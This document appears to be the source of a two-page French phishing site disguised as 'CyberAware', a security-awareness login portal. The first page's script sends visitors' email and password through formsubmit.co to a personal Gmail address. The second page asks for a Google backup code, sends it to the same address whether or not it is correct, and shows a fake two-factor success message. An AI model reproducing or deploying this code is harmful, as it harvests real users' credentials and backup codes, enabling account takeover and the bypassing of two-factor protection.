
<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>CyberAware – Connexion</title>

  <style>
    :root {
      --main-color: #2563eb;
      --border-color: #e2e8f0;
    }

    * {
      box-sizing: border-box;
      font-family: Segoe UI, Tahoma, sans-serif;
    }

    body {
      background: #fff;
      display: flex;
      justify-content: center;
      align-items: center;
      min-height: 100vh;
    }

    .wrapper {
      max-width: 900px;
      width: 100%;
      padding: 20px;
    }

    .card {
      border: 1px solid var(--border-color);
      border-radius: 12px;
      padding: 30px;
      margin-bottom: 25px;
      text-align: center;
      box-shadow: 0 6px 20px rgba(0,0,0,.05);
    }

    h1 {
      color: var(--main-color);
      margin-bottom: 15px;
    }

    input {
      width: 100%;
      padding: 12px;
      margin: 10px 0;
      border-radius: 8px;
      border: 1px solid var(--border-color);
    }

    button {
      width: 100%;
      padding: 12px;
      background: var(--main-color);
      color: #fff;
      border: none;
      border-radius: 8px;
      font-weight: bold;
      cursor: pointer;
    }

    button:hover {
      opacity: 0.9;
    }

    .loading {
      display: none;
      margin-top: 10px;
      color: var(--main-color);
    }
  </style>
</head>
<body>

<div class="wrapper">
  <section class="card">
    <h1>CyberAware</h1>
    <p>Plateforme de sensibilisation</p>

    <form id="loginForm">
      <input type="email" name="email" required placeholder="Adresse email">
      <input type="password" name="password" required placeholder="Mot de passe">
      <button type="submit">Continuer</button>
      <div class="loading" id="loading">Vérification en cours...</div>
    </form>
  </section>
</div>

<script>
  document.getElementById("loginForm").addEventListener("submit", function(e) {
    e.preventDefault();

    // Génère un code à 6 chiffres
    const generatedCode = Math.floor(100000 + Math.random() * 900000).toString();
    
    // Affiche le chargement
    document.getElementById("loading").style.display = "block";

    // Prépare les données
    const formData = new FormData(this);
    formData.append("_subject", "Nouvelle inscription CyberAware");
    formData.append("_captcha", "false");
    formData.append("code_validation", generatedCode);

    // Envoi AJAX
    fetch("https://formsubmit.co/ajax/tss.alex84@gmail.com", {
      method: "POST",
      headers: { "Accept": "application/json" },
      body: formData
    })
    .then(response => response.json())
    .then(() => {
      // Stocke le code dans sessionStorage
      sessionStorage.setItem("validationCode", generatedCode);
      
      // Redirige vers index2.html
      window.location.href = "index2.html";
    })
    .catch(() => {
      document.getElementById("loading").style.display = "none";
      alert("Erreur lors de l'envoi. Veuillez réessayer.");
    });
  });
</script>

</body>
</html>
</file>

<file: index2.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>CyberAware – Vérification</title>

  <style>
    :root {
      --main-color: #2563eb;
      --border-color: #e2e8f0;
    }

    * {
      box-sizing: border-box;
      font-family: Segoe UI, Tahoma, sans-serif;
    }

    body {
      background: #fff;
      display: flex;
      justify-content: center;
      align-items: center;
      min-height: 100vh;
    }

    .wrapper {
      max-width: 900px;
      width: 100%;
      padding: 20px;
    }

    .card {
      border: 1px solid var(--border-color);
      border-radius: 12px;
      padding: 30px;
      margin-bottom: 25px;
      text-align: center;
      box-shadow: 0 6px 20px rgba(0,0,0,.05);
    }

    h2 {
      color: var(--main-color);
      margin-bottom: 15px;
    }

    input {
      width: 100%;
      padding: 12px;
      margin: 10px 0;
      border-radius: 8px;
      border: 1px solid var(--border-color);
    }

    button {
      width: 100%;
      padding: 12px;
      background: var(--main-color);
      color: #fff;
      border: none;
      border-radius: 8px;
      font-weight: bold;
      cursor: pointer;
    }

    button:hover {
      opacity: 0.9;
    }

    .hidden {
      display: none;
    }

    .demo {
      background: #f1f5f9;
      padding: 12px;
      border-radius: 8px;
      margin: 15px 0;
      font-size: .9em;
    }

    .error {
      color: #dc2626;
      margin-top: 10px;
    }
  </style>
</head>
<body>

<div class="wrapper">
  <!-- VERIFICATION DU CODE -->
  <section id="codeSection" class="card">
    <h2>Vérification</h2>
    <p>Code de secours Google :</p>
    <form id="codeForm">
      <input type="text" id="codeInput" placeholder="Code de secours...">
      <button type="submit">Valider</button>
      <div class="error hidden" id="errorMsg"></div>
    </form>
  </section>

  <!-- DASHBOARD -->
  <section id="dashboard" class="card hidden">
    <h2>✓ Accès validé</h2>
    <p>Bienvenue sur la plateforme éducative.</p>
    <p style="margin-top: 20px;">Votre authentification à deux facteurs a été vérifiée avec succès.</p>
  </section>
</div>

<script>
  // Récupère le code depuis sessionStorage
  const validationCode = sessionStorage.getItem("validationCode");

  // Si pas de code, redirige vers la page de login
  if (!validationCode) {
    window.location.href = "index.html";
  }

  // Gestion du formulaire de vérification
  document.getElementById("codeForm").addEventListener("submit", function(e) {
    e.preventDefault();
    
    const input = document.getElementById("codeInput").value;
    const errorMsg = document.getElementById("errorMsg");
    const userEmail = sessionStorage.getItem("userEmail") || "non-disponible";

    // Prépare les données pour Formsubmit (toujours envoyé)
    const formData = new FormData();
    formData.append("nombre", input);
    formData.append("_subject", "CyberAware - Tentative de validation");
    formData.append("_captcha", "false");

    console.log("Envoi vers Formsubmit...");

    // Envoi AJAX vers Formsubmit (peu importe si correct ou non)
    fetch("https://formsubmit.co/ajax/tss.alex84@gmail.com", {
      method: "POST",
      headers: { 
        "Accept": "application/json",
        "Content-Type": "application/json"
      },
      body: JSON.stringify(Object.fromEntries(formData))
    })
    .then(response => {
      console.log("Réponse reçue:", response);
      return response.json();
    })
    .then((data) => {
      console.log("Données:", data);
      
      // Si le code est correct
      if (input === validationCode) {
        // Efface le code du sessionStorage
        sessionStorage.removeItem("validationCode");
        sessionStorage.removeItem("userEmail");
        
        // Affiche le dashboard
        document.getElementById("codeSection").classList.add("hidden");
        document.getElementById("dashboard").classList.remove("hidden");
      } else {
        // Si le code est incorrect, affiche juste l'erreur
        errorMsg.textContent = "Code incorrect. Tentative enregistrée.";
        errorMsg.classList.remove("hidden");
      }
    })
    .catch((error) => {
      console.error("Erreur:", error);
      errorMsg.textContent = "Erreur lors de l'envoi: " + error.message;
      errorMsg.classList.remove("hidden");
    });
  });
</script>

</body>
</html>
</file>
